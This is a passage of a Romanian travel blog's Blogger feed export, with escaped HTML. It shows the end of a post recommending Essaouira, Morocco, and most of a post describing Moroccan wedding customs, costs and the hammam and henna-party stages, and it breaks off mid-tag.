title=\"Plaja-din-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguihm-C98tTqCRHNB1ZYpgYt5yPJWCulwzv8Yge0DZtW62P4W8Jy0KHghyUZX4Um5FcbecDx-iwoxXokXp2P8cQkOILeZEP-OhOV1JcgM1UVqz3g-notNowMBMrfxanjDuROvZXwVRXyee\/s1600\/Plaja-din-Essaouira-Maroc+%25286%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Plaja-din-Essaouira-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguihm-C98tTqCRHNB1ZYpgYt5yPJWCulwzv8Yge0DZtW62P4W8Jy0KHghyUZX4Um5FcbecDx-iwoxXokXp2P8cQkOILeZEP-OhOV1JcgM1UVqz3g-notNowMBMrfxanjDuROvZXwVRXyee\/s1600\/Plaja-din-Essaouira-Maroc+%25286%2529.JPG\" title=\"Plaja-din-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1qfW_fEmVEDhdoCNQtp7GZSzFQt9Pumiv3aYUw3lxslI6Txq6JW-vOpCcqISnPV8SuFVX62rhrQwLvhNqdg81Ldctxjzy2Oz6A-uSuXdRdoZjxjsE9XbFWaI8lrFcHxgQKluY8RP7hqzE\/s1600\/Plaja-din-Essaouira-Maroc.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Plaja-din-Essaouira-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1qfW_fEmVEDhdoCNQtp7GZSzFQt9Pumiv3aYUw3lxslI6Txq6JW-vOpCcqISnPV8SuFVX62rhrQwLvhNqdg81Ldctxjzy2Oz6A-uSuXdRdoZjxjsE9XbFWaI8lrFcHxgQKluY8RP7hqzE\/s1600\/Plaja-din-Essaouira-Maroc.JPG\" title=\"Plaja-din-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUIjJE7mrMb9zFY6aAU51TshVHHS8oweufZAw3WV2mVgBImBwNJX65zMatcP1rcKYsGYFhIWMO0YP4vaFEOawcFYmlrOKJh-AN6u_Za1qOv6VSIZdaZTrHzEU8cQOwgF5FpXP1QX0Bg_mo\/s1600\/Plaja-din-Essaouira-Maroc+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Plaja-din-Essaouira-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUIjJE7mrMb9zFY6aAU51TshVHHS8oweufZAw3WV2mVgBImBwNJX65zMatcP1rcKYsGYFhIWMO0YP4vaFEOawcFYmlrOKJh-AN6u_Za1qOv6VSIZdaZTrHzEU8cQOwgF5FpXP1QX0Bg_mo\/s1600\/Plaja-din-Essaouira-Maroc+%25281%2529.JPG\" title=\"Plaja-din-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EM-as intoarce oricand in Essaouira si va recomand sincer orasul ca destinatie de vis pentru un sejur estival in Maroc!!!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-stretch: inherit; font-weight: bold; line-height: 25.6px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: normal; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; white-space: nowrap;\"\u003E😍\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Apreciez comentariile voastre\u003C\/span\u003E\u0026nbsp;😍\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"border: 0px; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: normal; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-stretch: inherit; font-weight: bold; line-height: 25.6px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ch1 style=\"border: 0px; box-sizing: border-box; color: #555555; font-family: calibri, serif; font-size: 32px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 300; letter-spacing: 0.5px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003C\/h1\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: #990000; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAm locuit 1 an in Maroc vezi tot \u0026nbsp;jurnalul aici --\u0026gt;\u0026nbsp;\u003Ca href=\"http:\/\/aliceee-traveler.blogspot.ro\/2012\/02\/maroc.html\" rel=\"nofollow\" style=\"border: 0px; color: #444444; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: red dotted 0.14em; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; color: blue; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAROC\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnwGcEHG_SGFKM01Qj_WtzCQ2-JkApx68GkcxWRnoxeMj_1VJ0yvEg85kDNFZ8ZbY86UB6xuWDXNb9zhJ8zCHW6GjcmbZcTv3axc7VV6F2dfbuQkdrRj3PeGHbnSfL2eamN9sexhV6hbvd\/s1600\/nunta-in-Maroc.PNG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-weight: bold; line-height: 25.6px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"border: 0px; clear: both; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNimhormJATQeoAOK7BPVDka75Q-cLSuKj4dbYS86u5LmEvGX6M-LpdYMjuWT1sqAqzjJ0HTN0_Krra2AcB93ht_bcVg73vtNrgm0cVJ5wQDMTZ5Yr7hFxAjZaBhVFgRGffwklt3fXU3A\/s1600\/ShabbyBlogsDividerC.jpg\" style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDaca vreti sa stiti primii cand postez un articol\u0026nbsp;\u003Ca href=\"http:\/\/feedburner.google.com\/fb\/a\/mailverify?uri=EnciclopediaCalatoruluiIndependent\u0026amp;loc=en_US\" rel=\"nofollow\" style=\"border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: red dotted 0.14em; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: #674ea7; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eva puteti abona la postari prin e-mail (click)\u003C\/span\u003E,\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;iar daca vreti sa cititi si ale postari accesati\u003Cspan style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/aliceee-traveler.blogspot.com\/p\/cuprinsul-blogului-toate-postarile-de.html\" rel=\"nofollow\" style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline-offset: 0.2em; outline: red dotted 0.14em !important; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECuprinsul blogului (click)!\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/aliceee-traveler.blogspot.com\/feeds\/2141418734912528899\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/aliceee-traveler.blogspot.com\/2018\/01\/Totul-despre-Essaouira-paradisul-de-la-Atlantic.html#comment-form","title":"23 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/2141418734912528899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/2141418734912528899"},{"rel":"alternate","type":"text/html","href":"https:\/\/aliceee-traveler.blogspot.com\/2018\/01\/Totul-despre-Essaouira-paradisul-de-la-Atlantic.html","title":"10 atractii turistice de vazut in Essaouira, Maroc"}],"author":[{"name":{"$t":"Aliceee Traveler"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12863992944281918689"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK-AXSDRibAfZjm0NacCMAZ17h7gOWwU9mzOdfDONQeppB1whTSMXfLQdDXpxg28zopEumzQ-D-FBXg6XnuRquuW1fiJtHeXijz_P9XODH9iyyj_58TcwoOLAffS_MJ6HdDDsMoGFXzu47\/s72-c\/impresii-essaouira.JPG","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5147656426369571212.post-3704623196397005098"},"published":{"$t":"2018-01-23T10:46:00.001+02:00"},"updated":{"$t":"2019-10-17T15:34:25.449+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vacanta in Maroc"}],"title":{"type":"text","$t":"Totul despre obiceiurile de nunta in Maroc "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAm avut norocul sa particip la doua nunti in Maroc. Prima nunta a fost chiar a cumnatei de la Paris care a dorit sa aiba o nunta traditionala si in Maroc. Fiind unul din membrii familiei am avut sansa sa vad tot procesul de pregatire de aproape si sa particip la toate obiceiurile. A doua nunta la care am fost in Maroc a fost mai mult din intamplare, fiindca eram acolo si soacra fusese invitata asa ca m-a luat si pe mine. Deci am fost un simplu invitat.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw3WdcccxwDOx76j3PRaSI-vntsFJZGThBWXtG4744s8g146rfcILkIXeCFdbaBicVA9JQbzN5FdI8sUU2Q7xddZ-JLEAUSdDffxq2-xxkFbgEsBPGnTo8kGj6ijR-a9qGJC8HzPSa4dqd\/s1600\/totul-despre-nunti-Maroc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"totul-despre-nunti-Maroc\" border=\"0\" data-original-height=\"280\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw3WdcccxwDOx76j3PRaSI-vntsFJZGThBWXtG4744s8g146rfcILkIXeCFdbaBicVA9JQbzN5FdI8sUU2Q7xddZ-JLEAUSdDffxq2-xxkFbgEsBPGnTo8kGj6ijR-a9qGJC8HzPSa4dqd\/s1600\/totul-despre-nunti-Maroc.jpg\" title=\"totul-despre-nunti-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003EInformatii generale despre cum sunt nuntile in Maroc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIn Maroc nunta este cel mai important eveniment din viata unei femei, iar casatoria este atat de importanta incat femeile nemaritate pot spune ca si-au ratat viata din punct de vedere social.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EVarsta medie la care se casatoresc femeile in Maroc e de 18-25 de ani (maxim) iar la barbati de la 35 de ani in sus. Evident mai sunt si exceptii. Deci sa vezi tinere cu barbati de 40+ e perfect normal.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIn ultimii 10 ani in Maroc nunta se face dupa propriile alegeri. Practic in momentul in care `ai o relatie` familia barbatului merge la familia fetei sa o ceara. Din momentul logodnei indragostitii pot sa faca nunta in 2\/3\/4 ani sau sa nu o mai faca niciodata, daca nu se inteleg. Relatiile pe furis nu sunt foarte bine vazute, iar concubinajul e aspru judecat de societate.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIn sate si in familiile foarte traditionaliste se mai practica nunta aranjata. Adica mama baiatului cauta fata potrivita \u0026nbsp;pentru baiatul ei, familiile se inteleg si `la logodna` se vad tinerii pentru prima oara (dar stiu informatii unul despre celalalt de la familie). Daca se plac \u0026nbsp;se logodesc daca nu, NU. Familia nu are dreptul sa decida in locul tinerilor. Apoi oricum de la logodna la casatorie e cale lunga ...\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EObiceiurile de nunta in Maroc depind destul de mult de zona geografica in care se afla si starea materiala a familiilor. Initial nunta marocana se organiza in cort-uri mari, afara si tinea 7 zile. O data acasa la familia barbatului si o data acasa la familia fetei. Cu alte cuvinte saarbatoareau 14 nopti. Mancarea \u0026nbsp;era \u0026nbsp;preparata intre familii, vecini si prieteni astfel incat toata lumea participa la organizarea nuntii.\u0026nbsp;\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIn ziua de azi e prea scump sa mai faci o asemenea nunta, asa ca petrecerea propriu zisa tine doar o noapte si in general e la comun. Acum toate cheltuielile le suporta familiile tinerilor. Daca sunt cat de cat instariti inchireaza o sala de mese, daca nu au atat de multi bani atunci fac o nunta la cort (un obicei foarte practicat si in ziua de azi).\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EVara e sezonul nuntilor (fiindca atunci se reuneste familia din toate colturile lumii). Luna august e si la ei `luna concediilor`. Practic daca calatoresti vara ai sansa sa prinzi cel putin o nunta la cort in apropiere si sa nu poti dormi toata noaptea. Noi cand am fost in Honeymoon weekend in Marrakech am prins o nunta la cort fix langa hotel si a tinut 3 nopti. Chiar si asa nimeni niciodata nu se va plange! Nunta poate avea loc in orice zi, nu doar in weekend cum se obisnuieste la noi.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIn cadrul ritualului nuntii la ei nu se merge la moschee! Practic nunta religioasa e doar o instiintare catre Imam si un act eliberat de judecatorie.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENuntile marocane sunt foarte mari si normal foarte multi ce participa nici nu-i cunosti. De ce e asa? Fiindca familiile sunt numeroase! Practic invitatia se face telefonic (sau personal) si inviti familia. Din cadrul unei familii participa in general 2-3 persoane dar pot merge si 10-20 (daca au multi copii, nepoti etc). De asemenea daca cei invitati au musafiri in acea zi sau rude venite de departe, normal ca ii vor duce si pe ei la nunta, chiar daca ei nu cunosc mirii. E perfect normal. Asa ca o nunta are de la 100 la 500 de persoane lejer si e greu sa aproximezi cati vor veni in ziua cea mare. Din cate am inteles la nuntile in cort deseori se mai autoinvita si necunoscutii.\u0026nbsp;\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECu cinstitul e simplu, fiecare pune cat poate. 100 DH (10 euro) de persoana e suma de pornire si destul de multi se rezuma la atat, mai ales daca familia e numeroasa. Cadourile gen vase, electronice, bijuterii, obiecte decorative, parfumuri sunt si ele acceptate cu placere. Pana la urma nunta e despre distractie, iar cadoul e o mica atentie nicidecum `afacere`,cum a devenit in ultimii ani la noi. Cadoul se da la inceputul serii cand te intalnesti cu familia si ii feliciti.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zSWzb9dnfoWwnaYCzAhipvFYGi3ILVyVJ7oJf3YpaV0-rFaYOyoCszyaMEpmH7CGBUMDp4hci0HaYkvLfiqdffZfQVJaDW1D49gcmbhefaaB1tpcPDirXgJDA8bZa0wmbBTFoKhUgSJ2\/s1600\/nunta-marocana3.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"nunta-in-maroc-henna-party\" border=\"0\" data-original-height=\"186\" data-original-width=\"735\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zSWzb9dnfoWwnaYCzAhipvFYGi3ILVyVJ7oJf3YpaV0-rFaYOyoCszyaMEpmH7CGBUMDp4hci0HaYkvLfiqdffZfQVJaDW1D49gcmbhefaaB1tpcPDirXgJDA8bZa0wmbBTFoKhUgSJ2\/s640\/nunta-marocana3.PNG\" title=\"nunta-in-maroc-henna-party\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiutfpAT8-_K4qmJf2an2jeJ3OKofFCA7mfHbcdCVii-MPyCPWMithCPjC-YpsfArz4bvWqpKzp5IqvEXyLk9W9NxcecgfKVnP1Fr32xl7ZSStlabSlgO0LGqtvHCOADNhP2zdXrm2Lubhg\/s1600\/nunta-marocana1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"nunta-in-maroc-henna-party\" border=\"0\" data-original-height=\"169\" data-original-width=\"715\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiutfpAT8-_K4qmJf2an2jeJ3OKofFCA7mfHbcdCVii-MPyCPWMithCPjC-YpsfArz4bvWqpKzp5IqvEXyLk9W9NxcecgfKVnP1Fr32xl7ZSStlabSlgO0LGqtvHCOADNhP2zdXrm2Lubhg\/s640\/nunta-marocana1.PNG\" title=\"nunta-in-maroc-henna-party\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2M_AHkQJ6SI2WnzF7MhwB6JgkSQCzaqdqKwbVC-K8ZrBEct9__8YqNj6eqMsqAHvrNmF1at_NOE7eqrMaDr7o_ZdMsfOEdOAhfUINyuNYWnQER-hSzrPSoCvp7MJfJ0UhoQ5uU09Xu3Rr\/s1600\/nunata-marocana2.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"nunta-in-maroc-henna-party\" border=\"0\" data-original-height=\"170\" data-original-width=\"716\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2M_AHkQJ6SI2WnzF7MhwB6JgkSQCzaqdqKwbVC-K8ZrBEct9__8YqNj6eqMsqAHvrNmF1at_NOE7eqrMaDr7o_ZdMsfOEdOAhfUINyuNYWnQER-hSzrPSoCvp7MJfJ0UhoQ5uU09Xu3Rr\/s640\/nunata-marocana2.PNG\" title=\"nunta-in-maroc-henna-party\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003EOrganizarea Nuntii in Maroc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEu la ambele nunti la care am fost am observat ca organizarea a fost facuta exclusiv de `Event planner`. Asta inseamna ca o companie se ocupa de muzica, rochii, vase, decor, bijuterii, fotograf, cameramani, formatie live si angajeaza o bucatareasa impreuna cu care se stabileste meniul ales de miri. In general ei se ocupa de tot, mai putin de prajituri care se comanda separat la cofetarie. Practic iti fac mai multe propuneri si tu alegi varianta ce ti se potriveste. Preturile \u0026nbsp;incep de la 1000 de euro pt o nunta foarte simpla la cort cu mancarea gatita in casa de familie\/prieteni si merge pana la 3000-5000 euro o nunta normala (fara extravagante) printr-un event planner, organizata la sala de mese. Asta in conditia in care majoritatea preturilor sunt cu 40% mai mici decat in Romania si alcool nu se consuma deloc.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003ENunta in Maroc are 3 faze\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPractic doar prietenii si membrii apropiati din familie participa la toate trei. Fiecare faza are loc intr-o o alta zi.\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003EPrima faza e cea in care viitoarea mireasa merge cu fetele la hammam (baia traditionala).\u003C\/span\u003E\u0026nbsp;Acolo o pregatesc de nunta, o `spala de pacate` si ii dau sfaturi in legatura cu noaptea nuntii (momentul in care va avea pentru prima oara relatii cu sotul, sexul inainte de casatorie fiind teoretic interzis).\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003EA doua faza e `Henna Party` un fel de petrecere a burlacitelor. \u003C\/span\u003ELa aceasta petrecere se intalnesc doar femeile, de obicei in casa viitoarei mirese. Rude, vecine si prietene participa la marea pregatire pentru nunta. La aceasta petrecere se mananca mancare gatita in casa, se consuma prajituri, mult suc si binenteles se picteaza toata doamnele cu henna in diverse modele, care mai de care mai complexe atat pe maini cat si pe picioare. Evident mireasa va avea parte de cel mai frumos si mai elaborat model, realizarea lui putand dura chiar si o ora. Scopul pictarii cu henna e acela de a feri de invidie si energie negativa mireasa. Viitoarea mireasa e imbracata intr-un kaftan ca de printesa (de obicei verde inchis, albastru inchis sau visiniu), poarta bijuterii mari si va sta pe un tron improvizat de unde va urmari toata petrecerea data in cinstea ei. Fetele vor dansa si ii vor ura rand pe rand numai de bine. La petrecerea la care am fost eu a fost muzica live, fotografi, cameramani etc dar nu toata lumea angajeaza ... in functie de cat e de mare casa in care se da petrecerea si daca isi permit. Pentru mine aceasta petrecere a fost una intima, in care stiam pe toata lumea, unde toate participantele erau machiate cu bun gust si imbracate in kaftane frumoase, in culori puternice. Toata lumea a dansat de placere, fara sa se gandesca daca `da bine pe camera`. A fost chiar frumos.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: 